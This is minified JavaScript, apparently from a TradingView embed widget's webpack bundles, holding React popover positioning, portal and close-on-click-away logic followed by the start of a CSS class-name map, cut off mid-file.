a(e){const{click:t,mouseDown:n,touchEnd:a,touchStart:s,handler:c,reference:l}=e,u=(0,r.useRef)(null),d=(0,r.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,o.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:n,touchEnd:a,touchStart:s},r=l?l.current:u.current;return(0,i.addOutsideEventListener)(d.current,r,c,document,e)}),[t,n,a,s,c]),l||u}},192533:(e,t,n)=>{"use strict";n.d(t,{DEFAULT_POPOVER_BREAKPOINT:()=>r});const r=n(586240)["media-show-drawer"]},315020:(e,t,n)=>{"use strict";n.d(t,{POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:()=>l,POPOVER_DEFAULT_CLOSE_ON_ESCAPE:()=>c,POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW:()=>d,POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE:()=>u,POPOVER_DEFAULT_CLOSE_ON_TAB:()=>h,POPOVER_DEFAULT_HEIGHT:()=>a,POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED:()=>o,POPOVER_DEFAULT_PLACEMENT_RULES:()=>s,POPOVER_DEFAULT_WIDTH:()=>i});var r=n(945239);const o={pickRule:{by:"smallest-overlap",criteria:"area"},horizontal:"keepNonFitting",
vertical:"cropSlideToFit"},i=[{by:"anchor",type:"min"},{by:"content"}],a=[],s=[r.PLACEMENT_BOTTOM_ALIGN_LEFT,r.PLACEMENT_TOP_ALIGN_LEFT,r.PLACEMENT_BOTTOM_ALIGN_RIGHT,r.PLACEMENT_TOP_ALIGN_RIGHT],c=!0,l="pointerdown",u=!0,d=!0,h=!0},481040:(e,t,n)=>{"use strict";n.d(t,{PopoverContentVertical:()=>d});var r=n(50959),o=n(497754),i=n.n(o),a=n(444530),s=n(840563),c=n(477018),l=n(364643),u=n.n(l);function d(e){const{isAnchorPositioner:t}=(0,c.usePopoverContext)(),{children:n,fixedHeader:o,fixedFooter:a,contentResize:l=14,onScroll:d,scrollRef:p,mobileStretch:f,dataQaId:m}=e,v=t?l:12,E=!!(1&v),g=!!(2&v),C=!!(4&l),b=!!(8&l),{onContentResized:P}=(0,r.useContext)(s.RectanglePositionerContext),[O,R]=(0,r.useState)(void 0),[T,x]=(0,r.useState)(void 0),[S,w]=(0,r.useState)(void 0),[y,_]=(0,r.useState)(void 0),[A,I]=(0,r.useState)(void 0),[L,M]=(0,r.useState)(void 0),N=h({setHeight:R,setWidth:_}),F=h({setHeight:x,setWidth:I}),W=h({setHeight:w,setWidth:M}),D=(0,r.useRef)(-1),z=(0,r.useRef)(-1);(0,r.useLayoutEffect)((()=>{if(void 0===y||void 0===O||void 0===A||void 0===T||void 0===L||void 0===S)return;const e=D.current,t=z.current;function n(e,t,n,r){if(-1===e)return t;let o=t;return n||(o=Math.max(e,o)),r||(o=Math.min(e,o)),o}const r=n(e,Math.max(y,A,L),E,g),o=n(t,O+T+S,C,b);P(r,o),D.current=r,z.current=o}),[O,T,S,P,y,A,L,E,g,C,b]);const[k,U]=(0,r.useState)(void 0),H=void 0!==k?`-${k}px`:void 0;return r.createElement(r.Fragment,null,r.createElement("div",{"data-qa-id":m,className:u().crop},r.createElement("div",{className:i()(u().flex,E?u().allowShrinkWidth:u().notAllowShrinkWidth,f&&u().mobileStretch)},r.createElement("div",{className:i()(u().fixedHeader,o&&u().fixedHeaderContent),ref:N},o),r.createElement("div",{className:i()(u().mainScrollWrapper,void 0===k&&u().noScroll),onScroll:d,ref:p,style:{"--ui-lib-popover-content-vertical-scroll-compensation":H}},r.createElement("div",{className:i()(u().main,n&&u().mainContent),ref:F},n)),r.createElement("div",{className:i()(u().fixedFooter,a&&u().fixedFooterContent),ref:W},a))),r.createElement("div",{className:u().scrollContainer,ref:e=>{e&&U((t=>t||e.offsetWidth-e.clientWidth))}}))}function h(e){return(0,a.useResizeObserver)((([t])=>{requestAnimationFrame((()=>{e.setHeight?.(t.borderBoxSize[0].blockSize),e.setWidth?.(t.borderBoxSize[0].inlineSize)}))}))}},477018:(e,t,n)=>{"use strict";n.d(t,{PopoverContextProvider:()=>s,usePopoverContext:()=>c});var r=n(50959),o=n(429222),i=n.n(o);const a=(0,r.createContext)({isAnchorPositioner:!1,isMobilePositioner:!1,closePopover:()=>{},isRtl:!1,isInPopover:!1});function s(e){const{positioner:t,onClose:n,isRtl:o,children:s}=e,c=(0,r.useMemo)((()=>({isAnchorPositioner:"anchor"===t,isMobilePositioner:"mobile"===t,closePopover:n,isRtl:o,isInPopover:!0})),[t,n,o]);return r.createElement(a.Provider,{value:c},r.createElement("div",{className:"mobile"===t?i().mobileContext:i().anchorContext},s))}function c(){return(0,r.useContext)(a)}},380734:(e,t,n)=>{"use strict";n.d(t,{Popover:()=>b})
;var r=n(50959),o=n(497754),i=n.n(o),a=n(397796),s=n(222463),c=n(840563),l=n(515550),u=n(610466);function d(e){const t=(0,r.useRef)(null),{anchoredAt:n,isOpen:o,refObjectToContentWrapperElement:i=t,width:a,height:s,isRtl:d,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,onPlacementRuleSelected:b,getRootRect:P,repositionTriggers:O,dataQaId:R}=e,T=(0,u.useRefRect)(n,o,O);return(0,l.useAnchorPortalPair)(n,i),r.createElement(c.RectanglePositioner,{width:a,height:s,isRtl:d,isOpen:o,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,refObjectToContentWrapperElement:i,anchoredAt:T,onPlacementRuleSelected:b,getRootRect:P,dataQaId:R})}var h=n(267521);function p(e){const t=(0,r.useRef)(null),{anchored:n,placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refToContentWrapperElement:f=t,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,getRootRect:b,repositionTriggers:P,dataQaId:O}=e,R=(0,h.useFunctionalRefObject)(f);switch(n.type){case"element":return r.createElement(d,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,repositionTriggers:P,dataQaId:O});case"rectangle":return r.createElement(c.RectanglePositioner,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,dataQaId:O})}}var f=n(477018),m=n(242956),v=n(661572),E=n(192533),g=n(120308),C=n.n(g);const b=(0,m.ignoreOnSSR)((function(e){const{isRtl:t}=(0,f.usePopoverContext)(),{isOpen:n,onClose:o,mobilePositionerSide:c="bottom",mobilePositionerCardAppearanceClassname:l=i()(C().contentDefaultAppearanceMobile,C()[c]),refToContentWrapperElement:u,isRtl:d=t,children:h,anchorPositionerCardAppearanceClassname:m=C().contentDefaultAppearance,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,placementRules:R,ifNonePlacementRuleMatched:T,width:x,height:S,anchored:w,mobilePositionerStretch:y,repositionTriggers:_,mobileBreakpoint:A,dataQaId:I}=e,{isInPopover:L,isMobilePositioner:M}=(0,f.usePopoverContext)(),N=(0,s.useMatchMedia)(A??E.DEFAULT_POPOVER_BREAKPOINT);return(void 0===A&&L?M:N)?r.createElement(a.MobilePositioner,{isOpen:n,onClose:o,cardAppearanceClassname:l,refToContentWrapperElement:u,idOfContentWrapperElement:O,anchoredAt:"element"===w.type?w.at:void 0,children:r.createElement(f.PopoverContextProvider,{positioner:"mobile",onClose:o,isRtl:d},h),role:g,ariaLabelledby:b,
ariaMultiselectable:P,side:c,stretch:y,dataQaId:I}):r.createElement(p,{anchored:w,isRtl:d,isOpen:n,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,refToContentWrapperElement:u,placementRules:R,ifNonePlacementRuleMatched:(0,v.ifNonePlacementRuleMatchedToImpl)(T),width:x,height:S,children:r.createElement(f.PopoverContextProvider,{positioner:"anchor",onClose:o,isRtl:d},h),repositionTriggers:_,dataQaId:I})}))},610466:(e,t,n)=>{"use strict";n.d(t,{useRefRect:()=>s});var r=n(50959),o=n(45859);const i={x:0,y:0,width:0,height:0};function a(e){return function(e){if(!e)return i;const{x:t,y:n,width:r,height:o}=e.getBoundingClientRect();return{x:t,y:n,width:r,height:o}}(e.current)}function s(e,t,n=[]){const[s,c]=(0,r.useState)(i);return(0,r.useEffect)((()=>{const t=()=>{c(a(e))},r=n.map((e=>(e.subscribe(t),()=>e.unsubscribe(t))));return(0,o.forkFn)(...r)}),[...n,e]),(0,r.useLayoutEffect)((()=>{t&&c(a(e))}),[e,t]),s}},624787:(e,t,n)=>{"use strict";n.d(t,{applySlideToFitOnAxis:()=>o});var r=n(708082);function o(e,t,n){if(e.start<n.start)return(0,r.createInterval)(n.start,e.length);return e.start+e.length>n.start+n.length?(0,r.createInterval)(n.start+n.length-e.length,e.length):(0,r.createInterval)(e.start,e.length)}},951009:(e,t,n)=>{"use strict";function r(e){const t=e[0].contentRect,n=function(e,t){const n=Math.max(e.x,t.x),r=Math.max(e.y,t.y),o=Math.min(e.x+e.width,t.x+t.width),i=Math.min(e.y+e.height,t.y+t.height);if(!(n>o||r>i))return{x:n,y:r,width:o-n,height:i-r}}(t,{...e[0].screenRect});return n?t.width*t.height-n.width*n.height:Number.POSITIVE_INFINITY}n.d(t,{bySmallestArea:()=>r})},9194:(e,t,n)=>{"use strict";function r(e){return t=>function(e,t){return function(e,t){let n=e[0],r=t(n);for(let o=1;o<e.length;o++){const i=e[o],a=t(i);a<r&&(r=a,n=i)}return n}(e,t)}(t,e)}n.d(t,{ruleSelectionBehaviorBySmallestOverlapToImpl:()=>r})},547389:(e,t,n)=>{"use strict";function r(e,t){return{x:t?-e.x:1-e.x,y:e.y}}function o(e,t){return e.map((e=>function(e,t){return{name:t&&e.rtlName||e.name,anchorPoint:r(e.anchorPoint),contentPoint:r(e.contentPoint),offset:e.offset?r(e.offset,!0):void 0}}(e,t)))}n.d(t,{chosePosition:()=>l});var i=n(708082);function a(e,t,n,r){const o=r.horizontal((0,i.createHorizontalInterval)(e),(0,i.createHorizontalInterval)(t),(0,i.createHorizontalInterval)(n)),a=r.vertical((0,i.createVerticalInterval)(e),(0,i.createVerticalInterval)(t),(0,i.createVerticalInterval)(n));return{x:o.start,y:a.start,width:o.length,height:a.length}}function s(e,t){const n=e.start+e.length,r=t.start+t.length;return e.start<t.start?{overflow:t.start-e.start,correction:t.start-e.start}:n>r?{overflow:n-r,correction:r-n}:{overflow:0,correction:0}}function c(e,t,n,r){const o=function(e,t,n){const{anchorPoint:r,contentPoint:o,offset:i}=n;return{x:e.x+e.width*r.x-t.width*o.x+(i?.x??0),y:e.y+e.height*r.y-t.height*o.y+(i?.y??0)}}(e,t,n),a=(0,i.createInterval)(o.x,t.width),c=(0,i.createHorizontalInterval)(r),{overflow:l}=s(a,c),u=(0,i.createInterval)(o.y,t.height),d=(0,
i.createVerticalInterval)(r),{overflow:h}=s(u,d);return{contentRect:{x:o.x,y:o.y,...t},screenRect:r,overflow:{x:l,y:h}}}function l(e,t,n,r,i,s=!1){const l=s?o(r,s):r,u=[];for(const r of l){const o=c(e,t,r,n);if(0===o.overflow.x&&0===o.overflow.y)return[o.contentRect,r];u.push([o,r])}const d=i.pickRule(u);return[a(d[0].contentRect,e,n,i),d[1]]}},708082:(e,t,n)=>{"use strict";function r(e,t){return{start:e,length:t}}function o(e){return r(e.x,e.width)}function i(e){return r(e.y,e.height)}n.d(t,{createHorizontalInterval:()=>o,createInterval:()=>r,createVerticalInterval:()=>i})},861195:(e,t,n)=>{"use strict";function r(e,t){return t.x<=e.x&&e.x<=t.x+t.width&&t.y<=e.y&&e.y<=t.y+t.height}n.d(t,{isInRect:()=>r})},661572:(e,t,n)=>{"use strict";n.d(t,{ifNonePlacementRuleMatchedToImpl:()=>a});var r=n(9194);const o={horizontal:e=>e[0].overflow.x,vertical:e=>e[0].overflow.y,area:n(951009).bySmallestArea};var i=n(708082);function a(e){return{pickRule:function(e){switch(e?.by){case"smallest-overlap":return(0,r.ruleSelectionBehaviorBySmallestOverlapToImpl)((t=e.criteria,o[t]));case"name":return t=>function(e,t){return e.find((e=>e[1].name===t.name))??e[0]}(t,e);default:return e=>function(e){return e[0]}(e)}var t}(e.pickRule),vertical:l(e.vertical),horizontal:l(e.horizontal)}}const s={keepNonFitting:function(e){return(0,i.createInterval)(e.start,e.length)},cropSlideToFit:function(e,t,n){if(t.start+t.length>=n.start&&t.start<=n.start+n.length){if(e.start<n.start)return(0,i.createInterval)(n.start,e.length+e.start-n.start);return e.start+e.length>n.start+n.length?(0,i.createInterval)(e.start,n.start+n.length-e.start):(0,i.createInterval)(e.start,e.length)}{const r=t.start+t.length<=n.start,o=Math.min(e.length,n.length);return r?(0,i.createInterval)(n.start,o):(0,i.createInterval)(n.length-o,o)}},slideToFit:n(624787).applySlideToFitOnAxis},c="keepNonFitting";function l(e){return s[e??c]}},840563:(e,t,n)=>{"use strict";n.d(t,{RectanglePositioner:()=>p,RectanglePositionerContext:()=>f});var r=n(50959),o=n(497754),i=n.n(o),a=n(430495),s=n(396853),c=n(547389);function l(){return{x:0,y:0,width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}var u=n(809049),d=n.n(u);const h={width:0,height:0};function p(e){const{isRtl:t,anchoredAt:n,isOpen:o,placementRules:u,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:m,refObjectToContentWrapperElement:v,children:E,onPlacementRuleSelected:g,getRootRect:C=l,idOfContentWrapperElement:b,ariaLabelledby:P,ariaMultiselectable:O,role:R,dataQaId:T}=e,[x,S]=(0,r.useState)(void 0),w=(0,r.useCallback)((e=>{const t=Math.ceil(e.width),n=Math.ceil(e.height);S((e=>e?.width!==t||e?.height!==n?{width:t,height:n}:e))}),[S]),y=(0,r.useCallback)(((e,t)=>{w({width:e,height:t})}),[w]);(0,r.useEffect)((()=>{o||S(void 0)}),[o]);const[_,A]=(0,r.useMemo)((()=>(0,c.chosePosition)(n,x??h,C(),u,p,t)),[n,x,C,u,p,t]);if((0,r.useEffect)((()=>{if(A&&g)return g(A)}),[A,g]),!o)return null;const I=[],L={},M={};for(const t of["width","height"]){const r=e[t]
;(Array.isArray(r)?r:[r]).filter((e=>!!e)).forEach((e=>{if("content"===e.by)return;if("class"===e.by)return void I.push(e.className);const r=e.type??"exact";("exact"===r?L:M)["--ui-lib-positioner-anchor-"+r+"-"+t]=n[t]+"px"}))}const N=[m,d().positioner],F={...L,...M,"--ui-lib-positioner-anchor-width":n.width+"px","--ui-lib-positioner-anchor-height":n.height+"px","--ui-lib-positioner-content-point-y":A.contentPoint.y,"--ui-lib-positioner-content-point-x":A.contentPoint.x,"--ui-lib-positioner-anchor-top":n.y+"px","--ui-lib-positioner-anchor-left":n.x+"px"},W=r.createElement(f.Provider,{value:{onContentResized:y}},E);return r.createElement(a.Portal,null,void 0===x?r.createElement("div",{className:i()(d().invisible,...I,...N),style:F,"data-qa-id":T},W):r.createElement("div",{className:i()(...N,...I),style:{"--ui-lib-positioner-calculated-left":_.x+"px","--ui-lib-positioner-calculated-top":_.y+"px","--ui-lib-positioner-calculated-height":_.height+"px","--ui-lib-positioner-calculated-width":_.width+"px",...F},...(0,s.contentProps)(b,P,O,R),"data-qa-id":T,ref:v},W))}const f=(0,r.createContext)({onContentResized:()=>{}})},396853:(e,t,n)=>{"use strict";function r(e,t,n,r){return{role:r,"aria-labelledby":t,"aria-multiselectable":n,id:e}}n.d(t,{contentProps:()=>r})},397796:(e,t,n)=>{"use strict";n.d(t,{MobilePositioner:()=>y});var r=n(50959),o=n(497754),i=n.n(o),a=n(515550),s=n(430495),c=n(396853),l=n(267521),u=n(920057),d=n(662929),h=n(23482),p=n(576727),f=n.n(p);function m(e=!0){const t=window.innerWidth-document.body.clientWidth;var n,r;if(e||!h.isSafari||0===t)return document.body.style.setProperty("--ui-lib-private-scrollTrap-scroll-width",`${t}px`),n=document.body,r=f().bodyNoScroll,n.className=[n.className,r].join(" "),()=>{!function(e,t){const n=e.className.replace(t,""),r=n.split(" ").filter(Boolean).join(" ");e.className=r}(document.body,f().bodyNoScroll),document.body.classList.contains(f().bodyNoScroll)||document.body.style.removeProperty("--ui-lib-private-scrollTrap-scroll-width")}}var v=n(553982),E=n.n(v);const g=e=>{e&&C(e)};function C(e){e.scrollTop=5e3,e.scrollLeft=5e3}const b=(0,u.default)((e=>{C(e.currentTarget)}),100);function P(e){const{reference:t,disableSafariScrollbars:n=!0}=e,o=(0,d.useMergedRefs)([g,t]);return(0,r.useLayoutEffect)((()=>m(n)),[n]),r.createElement("div",{className:E().scrollTrap,ref:o,onScroll:b},e.children,r.createElement("div",{className:E().scrollTrapContent}))}var O=n(632227),R=n(236295),T=n.n(R);function x(){return h.isSafari&&h.isIOS?r.createElement(r.Fragment,null,(0,O.createPortal)(r.createElement("div",{className:T().stub}),document.body)):null}var S=n(234368),w=n.n(S);function y(e){const t=(0,r.useRef)(null),{isOpen:n,onClose:o,children:u,cardAppearanceClassname:d,anchoredAt:h,refToContentWrapperElement:p=t,side:f="bottom",idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,stretch:C,dataQaId:b}=e,O=(0,l.useFunctionalRefObject)(p);return(0,a.useAnchorPortalPair)(h,O),n?r.createElement(r.Fragment,null,r.createElement(s.Portal,null,r.createElement(P,{
reference:O,disableSafariScrollbars:!1},r.createElement("div",{...(0,c.contentProps)(m,v,E,g),"data-qa-id":b,className:i()(w().content,w()[f],d,C&&w().stretch)},u),r.createElement("div",{role:"presentation",className:w().backdrop,onClick:()=>{o(!1)},onPointerDown:e=>{e.stopPropagation()}}))),"bottom"===f&&r.createElement(x,null)):null}},515550:(e,t,n)=>{"use strict";n.d(t,{isElementContainsElementThroughPortals:()=>d,isXYInsideElementThroughPortals:()=>u,useAnchorPortalPair:()=>l});var r=n(50959),o=n(650151),i=n(861195);const a=new Map;let s=0;function c(e){const t=(0,r.useCallback)((()=>{const t=(0,o.ensure)(e);return"current"in t?t.current:t()}),[e]);if(e)return t}function l(e,t){const n=c(e),o=c(t);(0,r.useEffect)((()=>{if(n&&o)return function(e,t){const n=s++;return a.set(n,[e,t]),()=>{a.delete(n)}}(n,o)}),[n,o])}function u(e,t,n){if(function(e,t,n){return(0,i.isInRect)({x:t,y:n},e.getBoundingClientRect())}(e,t,n))return!0;for(const r of a.values()){const o=r[0](),i=r[1]();if(o&&i&&e.contains(o)&&u(i,t,n))return!0}return!1}function d(e,t){if(e.contains(t))return!0;for(const n of a.values()){const r=n[0](),o=n[1]();if(r&&o&&e.contains(r)&&d(o,t))return!0}return!1}},824992:(e,t,n)=>{"use strict";function r(e){return(t,n)=>(window.addEventListener(e,t,n),()=>{window.removeEventListener(e,t,n)})}n.d(t,{windowEvent:()=>r})},486259:(e,t,n)=>{"use strict";n.d(t,{useCloseOnScrollOutside:()=>a});var r=n(984201),o=n(515550);const i=(0,n(824992).windowEvent)("scroll");function a(e,t,n){(0,r.useConditionalEffect)(e,(()=>i((e=>{const r=n.current;if(!r)return;const i=e.target;if(!i)return;if((0,o.isElementContainsElementThroughPortals)(r,i))return;(0,o.isElementContainsElementThroughPortals)(i,r)&&t(!1,"currentLevel")}),!0)),[t,n])}},573768:(e,t,n)=>{"use strict";n.d(t,{isInExcludedArea:()=>o});var r=n(861195);function o(e,t){if(!t)return!1;const n="current"in t?t.current?.getBoundingClientRect():t;return!!n&&(0,r.isInRect)(e,n)}},291647:(e,t,n)=>{"use strict";n.d(t,{useWindowResizeTrigger:()=>s,useWindowScrollTrigger:()=>c});var r=n(50959),o=n(621610),i=n(984201);function a(e,t,n){const a=(0,r.useMemo)((()=>(0,o.createSignal)()),[]);return(0,i.useConditionalEffect)(e,(()=>(window.addEventListener(t,a.fire,n),()=>{window.removeEventListener(t,a.fire,n)})),[a]),a}const s=(e=!0)=>a(e,"resize",!0),c=(e=!0)=>a(e,"scroll",!0)},984201:(e,t,n)=>{"use strict";n.d(t,{useConditionalEffect:()=>o});var r=n(50959);function o(e,t,n){(0,r.useEffect)((()=>{if(e)return t()}),[...n,e])}},401926:(e,t,n)=>{"use strict";n.d(t,{usePopoverCloseBehavior:()=>v});var r=n(50959),o=n(984201);var i=n(486259),a=n(291647);function s(e,t,n){const s=(0,a.useWindowResizeTrigger)(e),c=(0,a.useWindowScrollTrigger)(!n.closeOnScrollOutside&&e);return function(e,t,n){const i=(0,r.useRef)({clientWidth:void 0,clientHeight:void 0}),a=(0,r.useMemo)((()=>function(e){const t=[];return 1&e&&t.push("clientWidth"),2&e&&t.push("clientHeight"),t}(n)),[n]);(0,o.useConditionalEffect)(e&&0!==n,(()=>{const e=()=>{a.forEach((e=>{const n=document.documentElement[e]
;void 0!==i.current[e]?i.current[e]!==n&&(t(!0,"currentLevel"),i.current[e]=n):i.current[e]=n}))};return e(),window.addEventListener("resize",e,!0),()=>{window.removeEventListener("resize",e,!0),i.current={clientWidth:void 0,clientHeight:void 0}}}),[t,a])}(!!n.closeOnResizeWindow&&e,t,3),(0,i.useCloseOnScrollOutside)(!!n.closeOnScrollOutside&&e,t,n.ref),[s,c]}var c=n(267521),l=n(515550),u=n(824992),d=n(573768),h=n(315020);var p=n(662929),f=n(591800);const m=(0,u.windowEvent)("keydown");function v(e){const t=(0,r.useRef)(null),{onClose:n,isOpen:i,refToContentWrapperElement:a=t,closeOnClickAway:v=h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:E=h.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:g=h.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:C=h.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:b=h.POPOVER_DEFAULT_CLOSE_ON_TAB,excludeArea:P}=e;let O=(0,c.useFunctionalRefObject)(a);const R=s(i,n,{closeOnResizeWindow:C,closeOnScrollOutside:g,ref:O});return O=function(e,t,n){const o=(0,r.useCallback)((r=>{e&&r&&r.addEventListener("keydown",(e=>{if(27!==(0,f.hashFromEvent)(e))return;const r=n.current;if(!r)return;const o=e.target;o instanceof HTMLElement&&r.contains(o)&&(e.preventDefault(),e.stopPropagation(),t(!0,"currentLevel"))}),{capture:!1})}),[e]);return(0,c.useFunctionalRefObject)((0,p.useMergedRefs)([n,o]))}(E&&i,n,O),function(e,t,n){(0,o.useConditionalEffect)(!!e,(()=>m((e=>{const n=(0,f.hashFromEvent)(e);9!==n&&n!==9+f.Modifiers.Shift||t(!0,"currentLevel")}),!0)),[t,n])}(b&&i,n,O),function(e,t,n,r,i){const a="boolean"==typeof r?h.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:r;(0,o.useConditionalEffect)(!!e,(()=>(0,u.windowEvent)(a)((e=>{const r={x:e.clientX,y:e.clientY},o=n.current;(0,d.isInExcludedArea)(r,i)||o&&(0,l.isXYInsideElementThroughPortals)(o,r.x,r.y)||t(!1,"currentLevel")}))),[t,i,n,a])}(v&&i,n,O,v,P),{repositionTriggers:R,refToContentWrapperElement:O}}},430495:(e,t,n)=>{"use strict";n.d(t,{Portal:()=>l,PortalContext:()=>u});var r=n(50959),o=n(632227),i=n(942762),a=n(351290),s=n(593110),c=n(692822);class l extends r.PureComponent{constructor(){super(...arguments),this._uuid=(0,i.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),o.createPortal(r.createElement(u.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,a.getRootOverlapManager)():this.context}}l.contextType=c.SlotContext;const u=r.createContext(null)},692822:(e,t,n)=>{
"use strict";n.d(t,{Slot:()=>o,SlotContext:()=>i});var r=n(50959);class o extends r.Component{shouldComponentUpdate(){return!1}render(){return r.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const i=r.createContext(null)},593110:(e,t,n)=>{"use strict";n.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>r});const r="data-focus-trap"},45859:(e,t,n)=>{"use strict";function r(...e){return(...t)=>{e.forEach((e=>e?.(...t)))}}n.d(t,{forkFn:()=>r})},242956:(e,t,n)=>{"use strict";n.d(t,{ignoreOnSSR:()=>i});var r=n(50959),o=n(909358);function i(e){return t=>(0,o.useIsNonFirstRender)()?r.createElement(e,{...t}):null}},621610:(e,t,n)=>{"use strict";function r(){const e=new Set;return{subscribe:t=>{e.add(t)},unsubscribe:t=>{e.delete(t)},fire:()=>{e.forEach((e=>e()))}}}n.d(t,{createSignal:()=>r})},604286:(e,t,n)=>{"use strict";n.d(t,{hotKeyDeserialize:()=>i,hotKeySerialize:()=>o});var r=n(927301);function o(e){return(0,r.htmlEscape)(JSON.stringify(e))}function i(e){return JSON.parse((0,r.decodeHTMLEntities)(e))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/67195.e29db83c242d0c1eb0db.js
body_size: 15449
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[67195],{340294:e=>{e.exports={pills:"pills-PVWoXu5j",primary:"primary-PVWoXu5j",gray:"gray-PVWoXu5j",selected:"selected-PVWoXu5j",grouped:"grouped-PVWoXu5j",active:"active-PVWoXu5j",disableActiveOnTouch:"disableActiveOnTouch-PVWoXu5j",disableActiveStateStyles:"disableActiveStateStyles-PVWoXu5j",withGrouped:"withGrouped-PVWoXu5j","quiet-primary":"quiet-primary-PVWoXu5j",green:"green-PVWoXu5j",red:"red-PVWoXu5j",blue:"blue-PVWoXu5j",secondary:"secondary-PVWoXu5j",ghost:"ghost-PVWoXu5j"}},773370:e=>{e.exports={lightButton:"lightButton-bYDQcOkp",link:"link-bYDQcOkp",ltr:"ltr-bYDQcOkp",rtl:"rtl-bYDQcOkp","typography-regular16px":"typography-regular16px-bYDQcOkp","typography-medium16px":"typography-medium16px-bYDQcOkp","typography-regular14px":"typography-regular14px-bYDQcOkp","typography-semibold14px":"typography-semibold14px-bYDQcOkp","typography-semibold16px":"typography-semibold16px-bYDQcOkp",content:"content-bYDQcOkp",visuallyHidden:"visuallyHidden-bYDQcOkp",nowrap:"nowrap-bYDQcOkp",ellipsisContainer:"ellipsisContainer-bYDQcOkp",textWrapContainer:"textWrapContainer-bYDQcOkp",textWrapWithEllipsis:"textWrapWithEllipsis-bYDQcOkp",slot:"slot-bYDQcOkp",caret:"caret-bYDQcOkp",activeCaret:"activeCaret-bYDQcOkp",xsmall:"xsmall-bYDQcOkp",withStartSlot:"withStartSlot-bYDQcOkp",withEndSlot:"withEndSlot-bYDQcOkp",noContent:"noContent-bYDQcOkp",wrap:"wrap-bYDQcOkp",small:"small-bYDQcOkp",medium:"medium-bYDQcOkp"}},478052:e=>{e.exports={button:"button-D4RPB3ZC",iconOnly:"iconOnly-D4RPB3ZC",withStartSlot:"withStartSlot-D4RPB3ZC",withEndSlot:"withEndSlot-D4RPB3ZC",startSlotWrap:"startSlotWrap-D4RPB3ZC",endSlotWrap:"endSlotWrap-D4RPB3ZC",xsmall:"xsmall-D4RPB3ZC",small:"small-D4RPB3ZC",medium:"medium-D4RPB3ZC",large:"large-D4RPB3ZC",xlarge:"xlarge-D4RPB3ZC",content:"content-D4RPB3ZC",link:"link-D4RPB3ZC",blue:"blue-D4RPB3ZC",primary:"primary-D4RPB3ZC",secondary:"secondary-D4RPB3ZC",gray:"gray-D4RPB3ZC",green:"green-D4RPB3ZC",red:"red-D4RPB3ZC",black:"black-D4RPB3ZC",slot:"slot-D4RPB3ZC",stretch:"stretch-D4RPB3ZC",grouped:"grouped-D4RPB3ZC",adjustPosition:"adjustPosition-D4RPB3ZC",firstRow:"firstRow-D4RPB3ZC",firstCol:"firstCol-D4RPB3ZC","no-corner-top-left":"no-corner-top-left-D4RPB3ZC","no-corner-top-right":"no-corner-top-right-D4RPB3ZC","no-corner-bottom-right":"no-corner-bottom-right-D4RPB3ZC","no-corner-bottom-left":"no-corner-bottom-left-D4RPB3ZC",textWrap:"textWrap-D4RPB3ZC",multilineContent:"multilineContent-D4RPB3ZC",primaryText:"primaryText-D4RPB3ZC",secondaryText:"secondaryText-D4RPB3ZC"}},984931:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmal